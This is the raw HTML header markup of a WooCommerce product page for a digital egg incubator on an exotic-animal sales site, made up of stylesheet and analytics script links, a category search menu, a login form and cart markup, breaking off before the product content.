<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-design-8-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/mod-tools-design-8.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-drilldown-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-drilldown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-drilldown-slide-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-drilldown-slide.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-count-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-mod-product-count.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-sold-count-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-opt-sold-count.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-rating-summary-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-rating-summary.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-fw-button-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-opt-products-shadow.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-default_header-css' href='https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/xts-default_header-1732609815.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/xts-theme_settings_default-1732597475.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.6.0' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" async src="https://exoticanimalsforsaleonline.net/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1762355413" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/plugins\/burst-statistics\/endpoint.php","ajaxUrl":"https:\/\/exoticanimalsforsaleonline.net\/wp-admin\/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https:\/\/exoticanimalsforsaleonline.net\/product\/r-com-rcom-px-50-pro-50-fully-automatic-digital-egg-incubator\/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https:\/\/exoticanimalsforsaleonline.net\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1762355413","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
/* ]]> */
</script>
<script type="text/javascript" async src="https://exoticanimalsforsaleonline.net/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1762355413" id="burst-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/exoticanimalsforsaleonline.net","hash_tracking":"false","v4_id":"G-4M357DS69G"};/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/exoticanimalsforsaleonline.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.6" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.6.0" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://exoticanimalsforsaleonline.net/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.6.0" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://exoticanimalsforsaleonline.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://exoticanimalsforsaleonline.net/wp-json/wp/v2/product/3547" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exoticanimalsforsaleonline.net/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://exoticanimalsforsaleonline.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexoticanimalsforsaleonline.net%2Fproduct%2Fr-com-rcom-px-50-pro-50-fully-automatic-digital-egg-incubator%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://exoticanimalsforsaleonline.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexoticanimalsforsaleonline.net%2Fproduct%2Fr-com-rcom-px-50-pro-50-fully-automatic-digital-egg-incubator%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/cropped-Exotic-Animals-500-x-500-px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/cropped-Exotic-Animals-500-x-500-px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/cropped-Exotic-Animals-500-x-500-px-180x180.png" />
<meta name="msapplication-TileImage" content="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/cropped-Exotic-Animals-500-x-500-px-270x270.png" />
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-3547 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-8.0 vc_responsive" data-burst_id="3547" data-burst_type="product">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-default_header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
				<div class="info-box-wrapper  whb-1u5a1de2bjvxev192c0j">
				<div id="wd-697f5dfb316ef" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 15px;height: 15px;"><img  src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/email-svgrepo-com-1.svg" title="email-svgrepo-com (1)" width="15" height="15"></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><p><a href="/cdn-cgi/l/email-protection#ed84838b82ad88958299848e8c8384808c819e8b829f9e8c8188828381848388c3838899"><span class="__cf_email__" data-cfemail="a4cdcac2cbe4c1dccbd0cdc7c5cacdc9c5c8d7c2cbd6d7c5c8c1cbcac8cdcac18acac1d0">[email&#160;protected]</span></a></p>
</div>

											</div>

					
									</div>
			</div>
		</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="info-box-wrapper  whb-z5luqq3k6ucjzcxagtnh">
				<div id="wd-697f5dfb31f10" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 15px;height: 15px;"><img  src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/add-call-svgrepo-com.svg" title="add-call-svgrepo-com" width="15" height="15"></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><p>+1 (914) 573-5786</p>
</div>

											</div>

					
									</div>
			</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="info-box-wrapper  whb-8mxu1uadgq9l3uwmd4w1">
				<div id="wd-697f5dfb32219" class=" wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg-none wd-items-middle ">
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper" style="width: 15px;height: 15px;"><img  src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/email-svgrepo-com-1.svg" title="email-svgrepo-com (1)" width="15" height="15"></div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child"><p><a href="/cdn-cgi/l/email-protection#f39a9d959cb3968b9c879a90929d9a9e929f80959c8180929f969c9d9f9a9d96dd9d9687"><span class="__cf_email__" data-cfemail="dfb6b1b9b09fbaa7b0abb6bcbeb1b6b2beb3acb9b0adacbeb3bab0b1b3b6b1baf1b1baab">[email&#160;protected]</span></a></p>
</div>

											</div>

					
									</div>
			</div>
		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://exoticanimalsforsaleonline.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/Exotic-Animals-1.png" alt="Exotic Pets Galore!" style="max-width: 250px;" />	</a>
					<a href="https://exoticanimalsforsaleonline.net/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://exoticanimalsforsaleonline.net/wp-content/uploads/2024/11/Exotic-Animals-1.png" alt="Exotic Pets Galore!" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-duljtjrl87kj7pmuut6b">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://exoticanimalsforsaleonline.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-456"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/domestic-animals/" data-val="domestic-animals" data-title="Domestic Animals" >Domestic Animals</a>
</li>
	<li class="cat-item cat-item-64"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/exotic-kittens-cubs/" data-val="exotic-kittens-cubs" data-title="Exotic Kittens &amp; Cubs" >Exotic Kittens &amp; Cubs</a>
</li>
	<li class="cat-item cat-item-67"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/feeder-inserts/" data-val="feeder-inserts" data-title="Feeder Inserts" >Feeder Inserts</a>
</li>
	<li class="cat-item cat-item-1057"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/incubators/" data-val="incubators" data-title="Incubators" >Incubators</a>
</li>
	<li class="cat-item cat-item-37"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/insect/" data-val="insect" data-title="insect" >insect</a>
</li>
	<li class="cat-item cat-item-49"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/" data-val="new-arrival" data-title="New Exotic Animal Arrival" >New Exotic Animal Arrival</a>
<ul class='children'>
	<li class="cat-item cat-item-34"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/new-arrival/exotic-eggs/" data-val="exotic-eggs" data-title="Fertile Hatching Eggs" >Fertile Hatching Eggs</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-36"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/python/" data-val="python" data-title="Python" >Python</a>
</li>
	<li class="cat-item cat-item-63"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/reptiles/" data-val="reptiles" data-title="Reptiles" >Reptiles</a>
</li>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/tarantulas/" data-val="tarantulas" data-title="Tarantulas" >Tarantulas</a>
</li>
	<li class="cat-item cat-item-48"><a class="pf-value" href="https://exoticanimalsforsaleonline.net/product-category/tortoise/" data-val="tortoise" data-title="Tortoise" >Tortoise</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-8 wd-account-style-icon whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://exoticanimalsforsaleonline.net/my-account/" title="My account">
							<span class="wd-tools-inner">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

							</span>
					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://exoticanimalsforsaleonline.net/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://exoticanimalsforsaleonline.net/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5375f98227" /><input type="hidden" name="_wp_http_referer" value="/product/r-com-rcom-px-50-pro-50-fully-automatic-digital-egg-incubator/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://exoticanimalsforsaleonline.net/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-8 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://exoticanimalsforsaleonline.net/cart/" title="Shopping cart">
					<span class="wd-tools-inner">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
